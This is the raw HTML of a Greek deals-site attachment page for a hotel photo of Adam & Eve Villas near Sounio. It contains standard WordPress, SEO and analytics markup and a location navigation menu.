

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bonusdeals.gr/deal/adam-eve-villas-by-bill-john-apartments-athens-%CF%83%CE%BF%CF%8D%CE%BD%CE%B9%CE%BF-%E2%9C%A6-6-%CE%B7%CE%BC%CE%AD%CF%81%CE%B5%CF%82-5-%CE%B4%CE%B9%CE%B1%CE%BD%CF%85%CE%BA%CF%84%CE%B5%CF%81/adam_eve_villas_by_bill_john_apartments_athens_1642579253_dzn/
body_size: 35543
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el" class="no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8">


<link href="//www.google-analytics.com" rel="dns-prefetch">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/favicon.ico" rel="shortcut icon">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/touch.png" rel="apple-touch-icon-precomposed">
<link rel="author" href="humans.txt" />

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script>
(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '651934648237131']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=651934648237131&amp;ev=PixelInitialized" /></noscript>
<script type="text/javascript">
(function(p,u,s,h){
    p._pcq=p._pcq||[];
    p._pcq.push(['_currentTime',Date.now()]);
    s=u.createElement('script');
    s.type='text/javascript';
    s.async=true;
    s.src='https://cdn.pushcrew.com/js/d83f60fe4d5f7b8aa5796cc650e36bce.js';
    h=u.getElementsByTagName('script')[0];
    h.parentNode.insertBefore(s,h);
})(window,document);
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>adam_eve_villas_by_bill_john_apartments_athens_1642579253_DZn - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr</title>
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="adam_eve_villas_by_bill_john_apartments_athens_1642579253_DZn - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta property="og:url" content="https://www.bonusdeals.gr/deal/adam-eve-villas-by-bill-john-apartments-athens-σούνιο-✦-6-ημέρες-5-διανυκτερ/adam_eve_villas_by_bill_john_apartments_athens_1642579253_dzn/" />
	<meta property="og:site_name" content="ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/bonusdeals" />
	<meta property="og:image" content="https://www.bonusdeals.gr/deal/adam-eve-villas-by-bill-john-apartments-athens-%CF%83%CE%BF%CF%8D%CE%BD%CE%B9%CE%BF-%E2%9C%A6-6-%CE%B7%CE%BC%CE%AD%CF%81%CE%B5%CF%82-5-%CE%B4%CE%B9%CE%B1%CE%BD%CF%85%CE%BA%CF%84%CE%B5%CF%81/adam_eve_villas_by_bill_john_apartments_athens_1642579253_dzn" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bonusdeals" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bonusdeals.gr/deal/adam-eve-villas-by-bill-john-apartments-athens-%CF%83%CE%BF%CF%8D%CE%BD%CE%B9%CE%BF-%E2%9C%A6-6-%CE%B7%CE%BC%CE%AD%CF%81%CE%B5%CF%82-5-%CE%B4%CE%B9%CE%B1%CE%BD%CF%85%CE%BA%CF%84%CE%B5%CF%81/adam_eve_villas_by_bill_john_apartments_athens_1642579253_dzn/","url":"https://www.bonusdeals.gr/deal/adam-eve-villas-by-bill-john-apartments-athens-%CF%83%CE%BF%CF%8D%CE%BD%CE%B9%CE%BF-%E2%9C%A6-6-%CE%B7%CE%BC%CE%AD%CF%81%CE%B5%CF%82-5-%CE%B4%CE%B9%CE%B1%CE%BD%CF%85%CE%BA%CF%84%CE%B5%CF%81/adam_eve_villas_by_bill_john_apartments_athens_1642579253_dzn/","name":"adam_eve_villas_by_bill_john_apartments_athens_1642579253_DZn - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","isPartOf":{"@id":"https://www.bonusdeals.gr/#website"},"primaryImageOfPage":{"@id":"https://www.bonusdeals.gr/deal/adam-eve-villas-by-bill-john-apartments-athens-%CF%83%CE%BF%CF%8D%CE%BD%CE%B9%CE%BF-%E2%9C%A6-6-%CE%B7%CE%BC%CE%AD%CF%81%CE%B5%CF%82-5-%CE%B4%CE%B9%CE%B1%CE%BD%CF%85%CE%BA%CF%84%CE%B5%CF%81/adam_eve_villas_by_bill_john_apartments_athens_1642579253_dzn/#primaryimage"},"image":{"@id":"https://www.bonusdeals.gr/deal/adam-eve-villas-by-bill-john-apartments-athens-%CF%83%CE%BF%CF%8D%CE%BD%CE%B9%CE%BF-%E2%9C%A6-6-%CE%B7%CE%BC%CE%AD%CF%81%CE%B5%CF%82-5-%CE%B4%CE%B9%CE%B1%CE%BD%CF%85%CE%BA%CF%84%CE%B5%CF%81/adam_eve_villas_by_bill_john_apartments_athens_1642579253_dzn/#primaryimage"},"thumbnailUrl":"https://www.bonusdeals.gr/wp-content/uploads/2022/01/adam_eve_villas_by_bill_john_apartments_athens_1642579253_DZn.jpg","datePublished":"2022-01-30T13:47:03+00:00","dateModified":"2022-01-30T13:47:03+00:00","breadcrumb":{"@id":"https://www.bonusdeals.gr/deal/adam-eve-villas-by-bill-john-apartments-athens-%CF%83%CE%BF%CF%8D%CE%BD%CE%B9%CE%BF-%E2%9C%A6-6-%CE%B7%CE%BC%CE%AD%CF%81%CE%B5%CF%82-5-%CE%B4%CE%B9%CE%B1%CE%BD%CF%85%CE%BA%CF%84%CE%B5%CF%81/adam_eve_villas_by_bill_john_apartments_athens_1642579253_dzn/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.bonusdeals.gr/deal/adam-eve-villas-by-bill-john-apartments-athens-%CF%83%CE%BF%CF%8D%CE%BD%CE%B9%CE%BF-%E2%9C%A6-6-%CE%B7%CE%BC%CE%AD%CF%81%CE%B5%CF%82-5-%CE%B4%CE%B9%CE%B1%CE%BD%CF%85%CE%BA%CF%84%CE%B5%CF%81/adam_eve_villas_by_bill_john_apartments_athens_1642579253_dzn/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.bonusdeals.gr/deal/adam-eve-villas-by-bill-john-apartments-athens-%CF%83%CE%BF%CF%8D%CE%BD%CE%B9%CE%BF-%E2%9C%A6-6-%CE%B7%CE%BC%CE%AD%CF%81%CE%B5%CF%82-5-%CE%B4%CE%B9%CE%B1%CE%BD%CF%85%CE%BA%CF%84%CE%B5%CF%81/adam_eve_villas_by_bill_john_apartments_athens_1642579253_dzn/#primaryimage","url":"https://www.bonusdeals.gr/wp-content/uploads/2022/01/adam_eve_villas_by_bill_john_apartments_athens_1642579253_DZn.jpg","contentUrl":"https://www.bonusdeals.gr/wp-content/uploads/2022/01/adam_eve_villas_by_bill_john_apartments_athens_1642579253_DZn.jpg","width":1920,"height":1280},{"@type":"BreadcrumbList","@id":"https://www.bonusdeals.gr/deal/adam-eve-villas-by-bill-john-apartments-athens-%CF%83%CE%BF%CF%8D%CE%BD%CE%B9%CE%BF-%E2%9C%A6-6-%CE%B7%CE%BC%CE%AD%CF%81%CE%B5%CF%82-5-%CE%B4%CE%B9%CE%B1%CE%BD%CF%85%CE%BA%CF%84%CE%B5%CF%81/adam_eve_villas_by_bill_john_apartments_athens_1642579253_dzn/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bonusdeals.gr/"},{"@type":"ListItem","position":2,"name":"Adam &#038; Eve Villas by Bill &#038; John Apartments Athens &#8211; Σούνιο ✦ 6 Ημέρες (5 Διανυκτερεύσεις) ✦ 2 άτομα ✦ 1 ✦ έως 30/09/2022 ✦ Welcome drink!","item":"https://www.bonusdeals.gr/deal/adam-eve-villas-by-bill-john-apartments-athens-%cf%83%ce%bf%cf%8d%ce%bd%ce%b9%ce%bf-%e2%9c%a6-6-%ce%b7%ce%bc%ce%ad%cf%81%ce%b5%cf%82-5-%ce%b4%ce%b9%ce%b1%ce%bd%cf%85%ce%ba%cf%84%ce%b5%cf%81/"},{"@type":"ListItem","position":3,"name":"adam_eve_villas_by_bill_john_apartments_athens_1642579253_DZn"}]},{"@type":"WebSite","@id":"https://www.bonusdeals.gr/#website","url":"https://www.bonusdeals.gr/","name":"ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","description":"ΠΡΟΣΦΟΡΕΣ BonusDeals.gr  | 10.000 προσφορές &amp; εκπτωτικά κουπόνια μέχρι -90%","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bonusdeals.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" href="https://www.bonusdeals.gr/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bonusdeals.gr\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bonusdeals.gr/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='myStyleSheets-css' href='https://www.bonusdeals.gr/wp-content/plugins/author-hreview/style/style.css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='google-web-fonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%7COpen+Sans%3A400%2C700%2C300&#038;subset=greek%2Clatin&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/normalize.min.css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/foundation.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='bonusdeals-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/style.css' media='all' />
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/vendor/modernizr.js" id="modernizr-js-js"></script>
<link rel="https://api.w.org/" href="https://www.bonusdeals.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bonusdeals.gr/wp-json/wp/v2/media/1125314" /><link rel='shortlink' href='https://www.bonusdeals.gr/?p=1125314' />
<link rel="alternate" type="application/json+oembed" href="https://www.bonusdeals.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2Fadam-eve-villas-by-bill-john-apartments-athens-%25cf%2583%25ce%25bf%25cf%258d%25ce%25bd%25ce%25b9%25ce%25bf-%25e2%259c%25a6-6-%25ce%25b7%25ce%25bc%25ce%25ad%25cf%2581%25ce%25b5%25cf%2582-5-%25ce%25b4%25ce%25b9%25ce%25b1%25ce%25bd%25cf%2585%25ce%25ba%25cf%2584%25ce%25b5%25cf%2581%2Fadam_eve_villas_by_bill_john_apartments_athens_1642579253_dzn%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bonusdeals.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2Fadam-eve-villas-by-bill-john-apartments-athens-%25cf%2583%25ce%25bf%25cf%258d%25ce%25bd%25ce%25b9%25ce%25bf-%25e2%259c%25a6-6-%25ce%25b7%25ce%25bc%25ce%25ad%25cf%2581%25ce%25b5%25cf%2582-5-%25ce%25b4%25ce%25b9%25ce%25b1%25ce%25bd%25cf%2585%25ce%25ba%25cf%2584%25ce%25b5%25cf%2581%2Fadam_eve_villas_by_bill_john_apartments_athens_1642579253_dzn%2F&#038;format=xml" />
</head>
<body class="attachment attachment-template-default single single-attachment postid-1125314 attachmentid-1125314 attachment-jpeg">
	<div id="fb-root"></div>
	<script>
	(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) {return;}
	js = d.createElement(s); js.id = id;
	js.src = "//connect.facebook.net/el_GR/all.js#xfbml=1";
	fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
	</script>
	<!--[if lt IE 7]>
	<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
	<![endif]-->
	<!-- wrapper -->
	<div class="off-canvas-wrap" data-offcanvas>
		<div class="inner-wrap">
		<aside class="left-off-canvas-menu hide-for-large-up">
    <ul class="off-canvas-list">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>                <li class="has-submenu term-14">
                    <a href="https://www.bonusdeals.gr/deal_location/piraeus">Πειραιάς&nbsp;<span class="terms_count">(9)</span></a>
                    <ul class="left-submenu children-14">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-268">
                            <a href="https://www.bonusdeals.gr/deal_location/moschato">Μοσχάτο&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-211">
                            <a href="https://www.bonusdeals.gr/deal_location/keratsini">Κερατσίνι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-13">
                <a href="https://www.bonusdeals.gr/deal_location/patra">Πάτρα&nbsp;<span class="terms_count">(4)</span></a>
            </li>
                        <li class="term-11">
                <a href="https://www.bonusdeals.gr/deal_location/larisa">Λάρισα&nbsp;<span class="terms_count">(1)</span></a>
            </li>
                            <li class="has-submenu term-441">
                    <a href="https://www.bonusdeals.gr/deal_location/crete">Κρήτη&nbsp;<span class="terms_count">(113)</span></a>
                    <ul class="left-submenu children-441">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-214">
                            <a href="https://www.bonusdeals.gr/deal_location/chania">Χανιά&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="term-363">
                            <a href="https://www.bonusdeals.gr/deal_location/rethymno">Ρέθυμνο&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="term-322">
                            <a href="https://www.bonusdeals.gr/deal_location/heraklio">Ηράκλειο&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-10">
                <a href="https://www.bonusdeals.gr/deal_location/thessaloniki">Θεσσαλονίκη&nbsp;<span class="terms_count">(89)</span></a>
            </li>
                            <li class="has-submenu term-9">
                    <a href="https://www.bonusdeals.gr/deal_location/abroad">Εξωτερικό&nbsp;<span class="terms_count">(34)</span></a>
                    <ul class="left-submenu children-9">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-53">
                            <a href="https://www.bonusdeals.gr/deal_location/florence">Φλωρεντία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-221">
                            <a href="https://www.bonusdeals.gr/deal_location/tynesia">Τυνησία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
